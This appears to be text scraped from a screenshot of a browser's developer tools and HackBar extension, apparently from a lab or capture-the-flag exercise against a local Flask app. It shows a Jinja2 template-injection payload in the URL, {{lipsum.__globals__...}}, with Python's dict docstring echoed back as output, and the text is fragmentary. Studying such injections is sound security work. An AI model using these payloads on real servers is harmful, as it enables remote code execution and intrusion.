 http://127.0.0.1:5000/mumu?dict() -> new empty dictionary dict(mapping) -> new dictionary initialized from a mapping object's (key, value) pairs dict(iterable) -> new dictionary
initialized as if via: d = {} for k, v in iterable: d[k] = v dict(**kwargs) -> new dictionary initialized with the name=value pairs in the keyword argument list. For example: dict(one=1,
two=2)
import 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 7 项，共找到 14 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:5000/mumu?{{lipsum.__globals__.__getattribute__('__doc__')}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All